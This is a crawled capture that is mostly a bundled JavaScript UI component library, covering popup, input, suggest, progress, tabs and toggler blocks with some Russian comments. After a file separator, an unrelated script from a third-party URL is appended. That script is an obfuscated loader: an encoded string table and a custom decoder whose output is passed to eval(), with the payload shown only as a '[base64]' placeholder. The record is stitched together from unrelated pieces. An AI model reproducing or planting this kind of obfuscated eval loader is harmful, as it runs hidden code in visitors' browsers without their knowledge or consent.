            if (typeof how.animation !== 'undefined') {
                this.hasAnimation = how.animation;
            }

            if (typeof params.animation !== 'undefined') {
                this.hasAnimation = params.animation;
            }

            //  Модальный попап двигать не нужно.
            if (this.modal) {
                $(this.node).baseDialog({
                    height: params.height || data.height,
                    minHeight: params.minHeight || data.minheight,
                    maxHeight: params.maxHeight ||  data.maxheight,
                    width: params.width || data.width,
                    show: 'fade',
                    hide: 'fade',
                    modal: true,
                    resizable: false,
                    draggable: false,
                    dialogClass: params['class'] || '_nb-popup-outer ui-dialog-fixed',
                    close: function() {
                        that.close();
                    },
                    appendTo: params.appendTo,
                    position: {
                        using: using
                    },
                    autoclose: autoclose,
                    autofocus: autofocus
                });

                return;
            }

            if (!this.animationInProgress) {
                this.$node.hide().contextDialog({
                    height: params.height || data.height || 'auto',
                    minHeight: params.minHeight || data.minheight || 'auto',
                    maxHeight: params.maxHeight || data.maxheight || 'auto',
                    width: params.width || data.width || 'auto',
                    dialogClass: params['class'] ? '_nb-popup-outer ui-dialog-no-close ' + params['class'] : '_nb-popup-outer ui-dialog-no-close',
                    position: {
                        // где попап
                        at: (how.at ? how.at : 'center bottom'),// + ' center',
                        // где ссылка, которая открыла попап
                        my: (how.my ? how.my : 'center top'),// + ' center',
                        fixed: isFixed,
                        of: $(this.where),
                        // horizontal: fit, пытаемся уместить в window
                        // vertical: flip - выбирает наилучший вариант - вверх или вних
                        collision: (how.collision ? how.collision : 'fit flip'),
                        using: using || how.using,
                        within: how.within
                    },
                    close: function() {
                        that.close();
                    },
                    appendTo: params.appendTo || how.appendTo,
                    autoclose: autoclose,
                    autofocus: autofocus,
                    withoutTail: params.withoutTail || data.withouttail || false
                });
            }
        }
    }, 'base');
})();

// ----------------------------------------------------------------------------------------------------------------- //

nb.define('popup-toggler', {

    events: {
        'click': 'toggle'
    },

    oninit: function() {
        var that = this;
        this.data = this.nbdata()['popup-toggler'];
        this.popup = nb.find(this.data['id']);

        if (this.popup) {
            this.popup.on('nb-closed', function() {
                that.trigger('nb-closed', that);
            });

            this.popup.on('nb-opened', function() {
                that.trigger('nb-opened', that);
            });
        }

        this.options = {
            //  Относительно чего позиционировать попап.
            //  Если заданы точные координаты в `data.where`, то по ним.
            //  Иначе относительно ноды этого блока.
            where: this.data.where || this.node,

            //  Как позиционировать попап.
            how: this.data.how,
            // Без хвоста
            withoutTail: this.data.withoutTail,

            // Закрывать ли автоматически
            autoclose: this.data.autoclose,

            // Фокусировать ли автоматически
            autofocus: this.data.autofocus,

            // Куда его вставлять
            appendTo: this.data.appendTo
        };
        this.trigger('nb-inited', this);
    },
    /**
     * Toggle popup
     * @returns {Object} nb.block
     */
    toggle: function(evt) {
        if (evt) {
            evt.preventDefault();
        }
        if (this.popup && this.popup.isOpen()) {
            this.close(evt);
        } else {
            this.open(evt);
        }
        return this;
    },

    /**
     * Open popup
     * @fires 'nb-open-started' and 'nb-opened'
     * @returns {Object} nb.block
     */
    open: function(evt) {
        if (evt) {
            evt.preventDefault();
        }
        if (this.isEnabled() && this.popup && !this.popup.isOpen()) {
            this.popup.open(this.options);
            this.trigger('nb-open-started', this);
        }
        return this;
    },

    /**
     * Close popup
     * @fires 'nb-close-started' and 'nb-closed'
     * @returns {Object} nb.block
     */
    close: function() {
        if (this.isEnabled() && this.popup && this.popup.isOpen()) {
            this.popup.close();
            this.trigger('nb-close-started', this);
        }
        return this;
    },

    /**
     * Returns connected popup
     * @returns {Object} nb.block
     */
    getPopup: function() {
        return this.popup;
    },

    /**
     * Sets connected popup
     * @param {Object} params
     *
     *  ```
     *  {
     *       id : 'id' — popupID or link to nb.block
     *       where: '#elem' — to what elem popup attached
     *       how: { my: 'left', at:'right' } — to to open popup
     *   }
     *  ```
     * @returns {Object} nb.block
     */
    setPopup: function(params) {
        if (typeof params === 'string') {
            var obj = {};
            obj.popup = params;
            params = obj;
        }

        if (arguments.length === 1 && typeof params === 'object' && params.popup) {
            var id = params.popup;
            delete params.popup;

            if (params.where) {
                this.options = params;
            }

            if (typeof id === 'string') {
                this.popup = nb.find(id);
            } else {
                this.popup = id;
            }
            this.trigger('nb-popup-set', this);
        }
        return this;
    },

    /**
     * Get connected popup  option
     * @returns {Object} options
     */
    getOptions: function() {
        return this.options;
    },

    /**
     * Sets connected popup options
     * @param {Object} params
     *   ```
     *  {
     *       id : 'id' — popupID or link to nb.block
     *       where: '#elem' — to what elem popup attached
     *       how: { my: 'left', at:'right' } — to to open popup
     *   }
     *  ```
     * @returns {Object} nb.block
     */
    setOptions: function(params) {
        if (arguments.length === 1 && typeof params === 'object') {
            this.options = params;
            this.trigger('nb-options-set', this);
        }
        return this;
    },

    /**
     * Disable the toggler
     *
     * ```
     * popupToggler.disable();
     * ```
     *
     * @fires 'nb-disabled'
     * @return {Object} blocks for chaining
     */
    disable: function() {
        this._tabindex = this.$node.attr('tabindex');
        this.$node.attr('tabindex', '-1');
        this.$node.addClass('_nb-is-disabled');
        this.trigger('nb-disabled', this);
        return this;
    },

    /**
     * Enables the  toggler
     *
     * ```
     * popupToggler.enable();
     * ```
     *
     * @fires 'nb-enabled'
     * @return {Object} blocks for chaining
     */
    enable: function() {
        this.$node.attr('tabindex', this._tabindex || '0');
        this.$node.removeClass('_nb-is-disabled');
        this.trigger('nb-enabled', this);
        return this;
    },

    /**
     * Return state of the toggler
     *
     *
     * @return {Boolean}
     */
    isEnabled: function() {
        return !this.$node.hasClass('_nb-is-disabled');
    },

    /**
     * Destroy the popup toggler
     * @fires 'nb-destroyed'
     */
    destroy: function() {
        this.nbdestroy();
    }

}, 'base');

/* popup/popup.js end */

/* input/input.js begin */
(function() {

    var bindOninput = function(block, callback) {
        if (block.$control.get(0).attachEvent) {
            //IE8 does not supports oninput events: https://developer.mozilla.org/en-US/docs/Web/API/GlobalEventHandlers.oninput
            block.$control.get(0).attachEvent('onpropertychange', function(e) {
                if (e.propertyName === "value") {
                    callback(e);
                }
            });
        } else {
            block.$control.on('input', callback);
        }
    };

    /*!
     * @class nb.block.Input
     * @augments nb.block.Base
     */
    nb.define('input', {
        events: {
            'click': 'focus',
            'mousedown ._nb-input-reset': 'reset'
        },

        /**
         * Init input
         * @fires 'nb-inited'
         * @constructor
         */
        oninit: function() {
            var that = this;

            this.data = this.nbdata();

            if (this.data.type == 'simple') {
                this.$control = this.$node;
            } else {
                this.$control = this.$node.find('._nb-input-controller');
            }

            this.focused = false;
            this.disabled = this.$control.prop('disabled');
            this.value = this.getValue();

            this.$reset = this.$node.find('._nb-input-reset');
            this.$hint = this.$node.find('._nb-input-hint');

            this.$control.on('focusin', function(e) {
                if (!that.focused) {
                    that._onfocus(e);
                }
            });

            this.$control.on('focusout', function(e) {
                if (that.focused) {
                    that._onblur(e);
                }
            });

            this.$control.on('change', function(e) {
                that.trigger('nb-changed', that, e);
            });

            bindOninput(this, function(e) {
                that.value = that.getValue();

                if (that.value !== '' && that.$reset.length) {
                    that.$reset.css('visibility', 'visible');
                } else {
                    that.$reset.css('visibility', 'hidden');
                }

                that.trigger('nb-input', this, e);
            });

            if (this.$hint.length) {
                this._inithint();
            }

            if (this.data.ghost) {
                this.$node.on('mouseover mouseout', function() {
                    that.$node.toggleClass('_nb-is-ghost');
                });
            }

            if (this.data.error) {
                this.error = nb.find(this.data.error.id);
            }

            if (this.value === '' && this.$reset.length) {
                this.$reset.css('visibility', 'hidden');
            }

            this._onmousedown = function(e) {
                if ($.contains(this.$node.get(0), e.target)) {
                    return;
                }

                this._onblur(e);
            }.bind(this);

            // IE 9/10 Enter Key causing Form Submit / Button Click
            // this.$control.keypress(function(e) {
            // if (e.which == 13) {
            // e.preventDefault();
            // }
            // });

            $(document).on('mousedown', this._onmousedown);
            $(document).on('touchstart', this._onmousedown);

            this.trigger('nb-inited', this);
        },

        _inithint: function() {
            var that = this;

            this.$control.removeAttr('placeholder');

            this.$hintGhost = this.$hint.find('._nb-input-hint-ghost');

            if (this.$hintGhost.length) {
                this.$hintGhost.html(that.getValue());

                bindOninput(this, function() {
                    that.$hintGhost.html(that.getValue());
                });

            } else {
                that.$hint.css('visibility', 'visible');
                bindOninput(this, function() {
                    if (that.getValue() === '') {
                        that.$hint.css('visibility', 'inherit');
                    } else {
                        that.$hint.css('visibility', 'hidden');
                    }
                });
            }
        },

        _onfocus: function(e) {
            this.$node.addClass('_nb-is-focused');
            this.focused = true;
            // if e this method called after tabulation. TODO checking of focus property
            if (!e) {
                this.$control.focus();
            }
            if (this.$hintGhost && this.$hintGhost.length) {
                this.$hint.css('visibility', 'hidden');
            }

            if (this.data.ghost) {
                this.$node.removeClass('_nb-is-ghost');
            }
        },

        _onblur: function(e) {
            this.$node.removeClass('_nb-is-focused');
            this.focused = false;
            // if e this method called after tabulation. TODO checking of focus property
            if (!e) {
                this.$control.blur();
            }
            if (this.$hintGhost && this.$hintGhost.length) {
                this.$hint.css('visibility', 'inherit');
            }

            if (this.data.ghost) {
                this.$node.addClass('_nb-is-ghost');
            }
        },

        /**
         * Show inputs error
         * @param {Object|String} params optional params of error popup or contentof Error
         *
         * ```
         * input.showError({
         *     where: [100, 200],
         *     how: 'top bottom'
         *     class: 'test'
         *     appendTo: '#test'
         *     autoclose: false,
         * });
         * ```
         * @returns {Object} nb.block
         */
        showError: function(params) {
            var wasFocused = this.focused;
            var params = params || {};

            if (this.data.error) {
                this.$node.addClass('_nb-is-wrong');
                var how = {
                    collision: 'flip flip'
                };

                if (this.data.error.direction && this.data.error.direction == 'left') {
                    how.at = "left";
                    how.my = "right";

                } else {
                    how.at = "right";
                    how.my = "left";
                }

                if (typeof params === 'string') {
                    this.setErrorContent(params);
                }

                if (params.content) {
                    this.setErrorContent(params.content);
                }

                if (!this.error.isOpen()) {
                    this.error.open({
                        autoclose: params.autoclose || false,
                        autofocus: false,
                        where: params.where || this.node,
                        how: params.how || how,
                        appendTo: params.appendTo || false,
                        class: params['class'] || false
                    });

                    if (wasFocused) {
                        this._onfocus();
                    }
                }
            }
            return this;
        },

        /**
         * Hide inputs error
         * @returns {Object} nb.block
         */
        hideError: function() {
            var wasFocused = this.focused;

            if (this.data.error) {
                this.$node.removeClass('_nb-is-wrong');
                this.error.close();

                if (wasFocused) {
                    this._onfocus();
                }
            }
            return this;
        },

        /**
         * Set content of inputs error
         * @param {string} content - content for error
         * @fires 'nb-error-content-set'
         * @returns {Object} nb.block
         */
        setErrorContent: function(content) {
            if (this.data.error) {
                this.error.$node.find('._nb-popup-content').html(content);
                this.trigger('nb-error-content-set', this);
            }
            return this;
        },


        /**
         * Focus the input
         * @fires 'nb-focused'
         * @returns {Object} nb.block
         */
        focus: function() {
            if (!this.focused && this.isEnabled()) {
                nb.trigger('nb-focusout');
                this._onfocus();
                this.trigger('nb-focused', this);
            }
            return this;
        },

        /**
         * Blur the input
         * @fires 'nb-blured'
         * @returns {Object} nb.block
         */
        blur: function() {
            if (this.focused && this.isEnabled()) {
                this._onblur();
                this.trigger('nb-blured', this);
            }
            return this;
        },

        /**
         * Disables the input
         * @fires 'nb-disabled'
         * @returns {Object} nb.block
         */
        disable: function() {
            this.$node.addClass('_nb-is-disabled');
            this.$control.prop('disabled', true);
            this.trigger('nb-disabled', this);
            return this;
        },

        /**
         * Enables the input
         * @fires 'nb-enabled'
         * @returns {Object} nb.block
         */
        enable: function() {
            this.$node.removeClass('_nb-is-disabled');
            this.$control.prop('disabled', false);
            this.trigger('nb-enabled', this);
            return this;
        },

        /**
         * Set value of the input
         * @param {String|Object} value
         * @fires 'nb-value-set', 'nb-changed'
         * @returns {Object} nb.block
         */
        setValue: function(value) {

            // Check newValue and actualValue to avoid recursion

            // nbInput.on('nb-changed', function() {
            // var validValue = validate(this.getValue());
            // this.setValue(validValue);
            // });

            if (this.value != value) {
                this.value = value;
                this.$control.val(value);
                this.$control.trigger('input');
                this.trigger('nb-value-set', this);
                this.trigger('nb-changed', this);
            }
            return this;
        },

        /**
         * Get value of the input
         * @returns {String|Object} value
         */
        getValue: function() {
            // get actual value from <input/> and save it to instance
            return this.$control.val();
        },

        /**
         * Get name of the input
         * @returns {String|Object} name
         */
        getName: function() {
            return this.$control.prop('name');
        },

        /**
         * Set name of the input
         * @param {String|Object} value
         * @fires 'nb-name-set'
         * @returns {Object} nb.block
         */
        setName: function(value) {
            this.$control.attr('name', value);
            this.trigger('nb-name-set', this);
            return this;
        },

        /**
         * Return state of the input
         * @returns {Boolean}
         */
        isEnabled: function() {
            return !this.$control.prop('disabled');
        },

        /**
         * Resets value of the input
         * @fires 'nb-value-set'
         * @returns {Object} nb.block
         */
        reset: function(evt) {
            if (evt && evt.preventDefault) {
                evt.preventDefault();
            }

            this.setValue('');
            return this;
        },

        /**
         * Set hint of the input
         * @param {String} value
         * @fires 'nb-hint-set'
         * @returns {Object} nb.block
         */
        setHint: function(value) {
            if (this.$hint.length) {
                if (this.$hintGhost.length) {
                    this.$hint.find('._nb-input-hint-content').html(value);
                } else {
                    this.$hint.find('._nb-input-hint-inner').html(value);
                }
                this.trigger('nb-hint-set', this);
            }

            return this;
        },

        /**
         * Get hint of the input
         * @returns {String} hint
         */
        getHint: function() {
            var value = '';
            if (this.$hint.length) {

                if (this.$hintGhost.length) {
                    value = this.$hint.find('._nb-input-hint-content').html();
                } else {
                    value = this.$hint.find('._nb-input-hint-inner').html();
                }

            }
            return value;
        },

        /**
         * Destroy the button
         * @fires 'nb-destroyed'
         */
        destroy: function() {
            this.trigger('nb-destroyed', this);
            if (this.error) {
                this.error.nbdestroy();
                this.error.$node.remove();
            }
            $(document).off('mousedown', this._onmousedown);
            $(document).off('touchstart', this._onmousedown);
            this.nbdestroy();
        }
    }, 'base');


})();    

/* input/input.js end */

/* input-group/input-group.js begin */
nb.define('input-group', {
    events: {
        'click': 'oninit',
        'disable': 'onDisable',
        'enable': 'onEnable'
    },

    oninit: function() {
        var that = this;
        that.disabled = this.nbdata()['disabled'];
        $(this.children()).each(function() {
            if (this.$node.hasClass('nb-input')) {
                that.input = this;
            } else {
                that.button = this;
            }
        });
    },
    /*!
     * Disables the input-group
     */
    onDisable: function() {
        this.input.trigger('disable');
        this.button.disable();
        this.disabled = true;
    },

    /*!
     * Enables the input-group
     */
    onEnable: function() {
        this.input.trigger('enable');
        this.button.enable();
        this.disabled = false;
    }
}, 'base');

/* input-group/input-group.js end */

/* progress/progress.js begin */
nb.define('progress', {

    oninit: function() {
        var data = this.nbdata();

        if (data && data.type) {
            this.type = data.type;
        }

        this.$title = this.$node.find('.js-title');
        this.$control = this.$node.find('input');
        this.$bar = this.$node.find('.js-bar');
    },

    /**
     * Set value of the progress
     * @param {String|Number} value
     * @fires 'nb-value-set'
     * @returns {Object} nb.block
     */
    setValue: function(value) {
        var val = parseFloat(value);

        this.$control.val(val);
        this.$bar.css({width: val + '%'});

        if (this.type == 'percentage') {
            this.$title.html(val + '%');
        }
        this.trigger('nb-value-set', this);
        return this;
    },

    /**
     * Get value of the progress
     * @returns {String} value
     */
    getValue: function() {
        return this.$control.val();
    },

    /**
    * Change value of the progress by 1
    * @fires 'nb-changed'
    * @returns {Object} nb.block
    */
    tick: function() {
        var val = parseFloat(this.getValue());

        if (val < 100) {
            val++;
        }

        this.setValue(val);
        this.trigger('nb-changed', this);

        return this;
    }
}, 'base');

/* progress/progress.js end */

/* tabs/tabs.js begin */
/*
 * ### jQuery UI Depends:
 * 
 * - jquery.ui.tabs.js
 * - jquery.ui.core.js
 * - jquery.ui.widget.js
 */
nb.define('tabs', {
    oninit: function() {
        this.$node.tabs();
    }
}, 'base');

/* tabs/tabs.js end */

/* header/header.js begin */
nb.define('header', {
    events: {
        'click .nb-header-button': 'togglePress'
    },

    /*!
     * Toggles pressed state of button
     */

    togglePress: function(e) {
        var $target = $(e.target);
        $target.closest('.nb-header-button').toggleClass('nb-header-pressed-button');

        if ($target.hasClass('nb-services-icon')) {
            nb.trigger('services-click');
        }

        if ($target.hasClass('nb-settings-icon')) {
            nb.trigger('settings-click');
        }
    }
}, 'base');

/* header/header.js end */

/* suggest/suggest.js begin */
(function() {
    /*!
     * Саджест
     * @namespace jquery.ui.suggest
     * @extends {jquery.ui.autocomplete} http://api.jqueryui.com/autocomplete/
     * @description
     *      Саджест это блок сотоящий из инпута и выпадающего списка.
     *      При вводе какого-либо значения в инпут это значение матчится на список
     *      слов из источника данных, и подходящие элементы из исходного списка
     *      показываются в выпадающем списке, в котором пользователь может выбрать
     *      нужный ему элемент.
     *      После выбора элемента значение инпута меняется на значение выбранного элемента
     *
     *      Поддерживаемые события:
     *        nb-type – всплывает при вводе значения в инпут
     *        nb-select – всплывает при выборе значения из саджеста
     *        nb-keypress-enter – всплывает при нажатии на энетер и отсутвии саджеста
     */

    /*!
     * Опции инициализации саджеста
     * @description
     *     Эти опции могут быть определены в yate шаблонах при описании наноблока.
     *     Опции можно менять в рантайме через событие setOption
     *
     * @example
     *     var sug = nb.find('#mysuggest');
     *     sug.setOption({ 'source','http://mydomain.com/user/search'});
     *
     * @type {Object}
     */
    var optionsSuggest = {
        /*!
         * Истоник данных
         * @description См. http://api.jqueryui.com/autocomplete/#option-source
         *
         * @type {(String|Array|Function)}
         */
        source: null,

        /*!
         * Количество элеметов, при котором в выпадающем списке появляется скролл
         *
         * @type {Number}
         */
        countMax: 10,

        /*!
         * Тип саджеста
         * @description
         *     Указывает из какого шаблона брать верстку для элемента выпадающего списка.
         *     См. файл suggest.yate: match /[.type].item nb-suggest
         *
         * @type {String}
         */
        type: 'default',

        /*!
         * Включение или отключение выделения жирным начертанием результатов
         * матчинга в выпадающем списке.
         *
         * @type {Boolean}
         */
        highlight: false,

        /*!
         * Размер блока.
         * @description Применятся на размер элементов в выпадающем списке.
         *
         * @type {String}
         */
        size: 's',

        /*!
         * Количесвто введенных символов, после которого начинать поиск слов
         */
        minLength: 2
    };

    $.widget("ui.suggest", $.ui.autocomplete, {
        options: optionsSuggest,

        _resizeMenu: function() {
            this.menu.element.width($(this.options.position.of).outerWidth());
        },

        _renderMenu: function(ul, items) {
            var that = this;
            var html = '';

            $.each(items, function(index, item) {
                html += that._renderItem(item);
            });

            $(html).appendTo(ul);

            ul.children('li').each(function(index) {
                $(this).data("ui-autocomplete-item", items[index]);
            });
        },

        _renderItem: function(item) {
            var clone = $.extend({}, item);

            if (this.options.highlight) {
                if (typeof highlightings[this.options.type] == 'function') {
                    highlightings[this.options.type](clone, this._value());
                } else if (typeof this.options.highlight == 'function') {
                    this.options.highlight(clone, this._value());
                }
            }

            clone.labelContent = clone.label;
            delete clone.label;

            var renderData = {
                item: clone,
                type: this.options.type,
                size: this.options.size
            };

            if ($.isFunction(this.options.renderItem)) {
                return this.options.renderItem(renderData);
            } else {
                return '<li><a href="#">' + clone.labelContent + '</a></li>';
            }
        },

        _suggest: function(items) {
            this._super(items);

            if (this.options.countMax && !this._heightMax) {
                this._heightMax = this.menu.element.children().eq(0).height() * this.options.countMax;
                this.menu.element.css({
                    'max-height': this._heightMax,
                    'overflow-y': 'auto',
                    'overflow-x': 'hidden'
                });
            }
        },

        search: function(value, event) {
            this._trigger('_search');

            return this._super(value, event);
        }
    });

    var highlightings = {
        'default': function(item, term) {
            var matcher = new RegExp('(' + $.ui.autocomplete.escapeRegex(term) + ')', "i");
            item.label = item.label.replace(matcher, '<b>$1</b>');
        },

        'username': function(item, term) {
            var matcher = new RegExp('(' + $.ui.autocomplete.escapeRegex(term) + ')', "ig");

            item.usernameHighlighted = item.username.replace(matcher, '<span class="_nb-suggest-hl">$1</span>');

            if (typeof item.email == 'string') {
                item.emailHighlighted = item.email.replace(matcher, '<span class="_nb-suggest-hl">$1</span>');
            }
        }
    };

    /*
     * ### jQuery UI Depends:
     * - jquery.ui.autocomplete.js
     * - jquery.ui.button.js
     * - jquery.ui.core.js
     * - jquery.ui.widget.js
     * - jquery.ui.position.js
     * - jquery.ui.menu.js
     */

    /*!
     * @class nb.block.Suggest
     * @augments nb.block.Base
     */
    nb.define('suggest', {

        /**
         * Init select
         * @fires 'nb-suggest_inited'
         */
        oninit: function() {
            var that = this;
            var nodeTagName = this.$node[0].tagName.toLowerCase();

            if (nodeTagName === 'input' || nodeTagName === 'textarea') {
                this.$control = this.$node;
            } else {
                this.$control = this.$node.find('input');
                this.input = nb.block(this.$node.find('.nb-input').get(0));
            }

            var source = this.$node.data('source');

            this.$control.on('keydown.nb-suggest', function(e) {
                var keyCode = $.ui.keyCode;

                if ($.inArray(e.keyCode, [keyCode.ENTER, keyCode.NUMPAD_ENTER]) !== -1) {
                    if (!this.$jUI.data().uiSuggest.menu.active) {
                        this.trigger('nb-keypress-enter', this, this.getValue());
                    }
                }
            }.bind(this));

            this.$jUI = this.$control.suggest({
                source: source,
                position: {
                    of: this.$node.get(0)
                },
                countMax: this.$node.data('countMax'),
                type: this.$node.data('type'),
                size: this.$node.data('size'),
                highlight: this.$node.data('highlight'),
                minLength: this.$node.data('minLength'),
                renderItem: function(data) {
                    return ""//yr.run(that.getYateModuleName(), data, 'nb-suggest');
                }
            });

            this.$suggest = this.$jUI.data().uiSuggest.menu.element;

            this.$suggest.addClass(this.$node.data('class-suggest'));

            this.$jUI.on('suggest_search.nb-suggest', function() {
                this.trigger('nb-type', this, this.getValue());
            }.bind(this));

            this.$jUI.on('suggestselect.nb-suggest', function(e, item) {
                this.$selected = item.item;
                if (this.input) {
                    this.input.setValue(item.item.value);
                } else {
                    this.$control.val(item.item.value);
                }
                this.trigger('nb-select', this, item.item);
            }.bind(this));

            this.trigger('nb-inited', this);
        },

        /**
         * Get selected item from suggest
         * @return {Object}
         */
        getSelected: function() {
            return this.$selected;
        },

        /**
         * Sets option to the jUI widget
         * http://api.jqueryui.com/autocomplete/#method-option
         * @param  {Object} option `{ name: value }` имя и значение опции
         * @fires 'nb-option-set'
         * @returns {Object} nb.block
         */
        setOption: function(option) {
            this.$jUI.suggest('option', option);
            this.trigger('nb-option-set', this);
            return this;
        },


        /**
         * Gets option of the jUI widget
         * http://api.jqueryui.com/autocomplete/#method-option
         * @param {String} option
         * @returns {String} option value
         */
        getOption: function(option) {
            return this.$jUI.suggest('option', option);
        },

        /*
         * Set new items for suggest
         * @params {Array} source New source
         * @fires 'nb-source-changed'
         * @returns {Object} nb.block
         */
        setSource: function(source) {
            this.setOption({'source': source});
            this.trigger('nb-source-set', this);
            return this;
        },

        /*
         * Get items from suggest
         * @returns {Array} source
         */
        getSource: function() {
            return this.getOption('source');
        },

        /**
         * Скрывает список предложений
         * @fires 'nb-closed'
         * @returns {Object} nb.block
         */
        close: function() {
            this.$jUI.suggest('close');
            this.trigger('nb-closed', this);
            return this;
        },

        /**
         * Disables the suggest
         * @fires 'nb-disabled'
         * @returns {Object} nb.block
         */
        disable: function() {
            if (this.isEnabled()) {
                if (this.input) {
                    this.input.disable();
                } else {
                    this.$control.prop('disabled', true);
                }
                this.$node.addClass('_nb-is-disabled');
                this.$jUI.suggest('disable');
                this.trigger('nb-disabled', this);
            }
            return this;
        },

        /**
         * Enables the suggest
         * @fires 'nb-enabled'
         * @returns {Object} nb.block
         */
        enable: function() {
            if (!this.isEnabled()) {
                if (this.input) {
                    this.input.enable();
                } else {
                    this.$control.prop('disabled', false);
                }
                this.$node.removeClass('_nb-is-disabled');
                this.$jUI.suggest('enable');
                this.trigger('nb-enabled', this);
            }
            return this;
        },

        /**
         * Return state of the suggest
         * @returns {Boolean}
         */
        isEnabled: function() {
            return !this.$node.hasClass('_nb-is-disabled');
        },

        /**
         * Focus the suggest
         * @fires 'nb-focused'
         * @returns {Object} nb.block
         */
        focus: function() {
            if (this.isEnabled()) {
                if (this.input) {
                    this.input.focus();
                } else {
                    this.$control.focus();
                }
            }
            this.trigger('nb-focused', this);
            return this;
        },

        /**
         * Get name of the suggest
         * @returns {String|Object} name
         */
        getName: function() {
            return this.$control.prop('name');
        },

        /**
         * Set name of the suggest
         * @param {string} name
         * @fires 'nb-name-set'
         * @returns {Object} nb.block
         */
        setName: function(name) {
            this.$control.prop('name', name);
            this.trigger('nb-name-set', this);
            return this;
        },

        /**
         * Blur the suggest
         * @fires 'nb-blured'
         * @returns {Object} nb.block
         */
        blur: function() {
            if (this.isEnabled()) {
                if (this.input) {
                    this.input.blur();
                } else {
                    this.$control.blur();
                }
            }
            this.trigger('nb-blured', this);
            return this;
        },

        /**
         * Get current value of the suggest
         * @returns {String | Number}
         */
        getValue: function() {
            return this.$control.val();
        },

        /**
         * Get current value of the suggest
         * @param {String} value
         * @fires 'nb-value-set'
         * @returns {Object} nb.block
         */
        setValue: function(value) {
            if (this.isEnabled()) {
                this.$control.val(value);
                this.trigger('nb-value-set', this);
            }
            return this;
        },

        /**
         * Search value in the source array and open suggest popup
         * @param  {string|number} value
         * @returns {Object} nb.block
         */
        search: function(value) {
            this.$jUI.suggest("search", value);
            return this;
        },

        /**
         * Destroy the suggest
         * @fires 'nb-destroyed'
         */
        destroy: function() {
            if (this.$control && this.$jUI) {
                var jUIData = this.$jUI.data();
                this.$control.off('.nb-suggest');
                this.$jUI.off('.nb-suggest');
                if (jUIData && jUIData.uiSuggest) {
                    this.$jUI.suggest('destroy');
                }
            }
            this.trigger('nb-destroyed', this);
            this.nbdestroy();
        }

    }, 'base');

})();

/* suggest/suggest.js end */

/* toggler/toggler.js begin */
nb.define('toggler', {
    events: {
        'click': 'toggle'
    },

    /*!
     * Init the toggler
     * @fires 'nb-inited'
     */
    oninit: function() {
        this.$control = this.$node.find('._nb-toggler-checkbox');
        this.trigger('nb-inited', this);
        return this;
    },

    /**
     * Set value of the toggler
     * @param {String} value of the check state
     * @fires 'nb-value-set'
     * @returns {Object} nb.block
     */
    setValue: function(value) {
        this.$control.attr('value', value);
        this.trigger('nb-value-set', this);
        return this;
    },

    /**
     * Returns value of the toggler
     * @return {String} value
     */
    getValue: function() {
        return this.$control.prop('value');
    },

    /**
     * Toggle to the opposite value
     * Do nothing if toggler is disabled
     * @fires 'nb-changed'
     * @returns {Object} nb.block
     */
    toggle: function() {
        if (this.isEnabled()) {
            if (this.isChecked()) {
                this.uncheck();
            } else {
                this.check();
            }
            this.trigger('nb-changed', this);
        }
        return this;
    },

    /**
     * Returns name of the toggler
     * @return {String} value
     */
    getName: function() {
        return this.$control.attr('name');
    },

    /**
     * Set name of the toggler
     * @param {String} value
     * @fires 'nb-name-set'
     * @returns {Object} nb.block
     */
    setName: function(value) {
        this.$control.attr('name', value);
        this.trigger('nb-name-set', this);
        return this;
    },

    /**
     * Disable toggler
     * @fires 'nb-disabled'
     */
    disable: function() {
        this.$control.prop('disabled', true);
        this.$node.addClass('_nb-is-disabled');
        this.trigger('nb-disabled', this);
        return this;
    },

    /**
     * Enable toggler
     * @fires 'nb-enabled'
     */
    enable: function() {
        this.$control.prop('disabled', false);
        this.$node.removeClass('_nb-is-disabled');
        this.trigger('nb-enabled', this);
        return this;
    },

    /**
     * Return enable state of the toggler
     * @returns {Boolean}
     */
    isEnabled: function() {
        return !this.$control.prop('disabled');
    },


    /**
     * Focus the input
     * @fires 'nb-focused'
     * @returns {Object} nb.block
     */
    focus: function() {
        if (this.isEnabled()) {
            if (!this.$node.hasClass('_nb-is-focused')) {
                this.$node.addClass('_nb-is-focused').focus();
                this.focused = true;
                this.$control.focus();
                this.trigger('nb-focused', this);
            }
        }
        return this;
    },

    /**
     * Blur the input
     * @fires 'nb-blured'
     * @returns {Object} nb.block
     */
    blur: function() {
        this.$node.removeClass('_nb-is-focused').blur();
        this.focused = false;
        this.trigger('nb-blured', this);
        return this;
    },

    /**
     * Return check state of the toggler
     * @returns {Boolean}
     */
    isChecked: function() {
        return this.$control.prop('checked');
    },

    /**
     * Checking toggler
     * @fires 'nb-checked'
     * @returns {Object} nb.block
     */
    check: function() {
        if (this.isEnabled() && !this.isChecked()) {
            this.$control.prop({
                'checked': true
            });
            this.$node.addClass('_nb-is-checked');
            this.trigger('nb-checked', this);
        }
        return this;
    },

    /**
     * Unchecking toggler
     * @fires 'nb-unchecked'
     * @returns {Object} nb.block
     */
    uncheck: function() {
        if (this.isEnabled() && this.isChecked()) {
            this.$control.prop({
                'checked': false
            });
            this.$node.removeClass('_nb-is-checked');
            this.trigger('nb-unchecked', this);
        }
        return this;
    },

    /**
     * Destroy the toggler
     * @fires 'nb-destroyed'
     */
    destroy: function() {
        this.trigger('nb-destroyed', this);
        this.nbdestroy();
    }
}, 'base');

/* toggler/toggler.js end */



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 2316
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"XIODRquCg",10,2,33))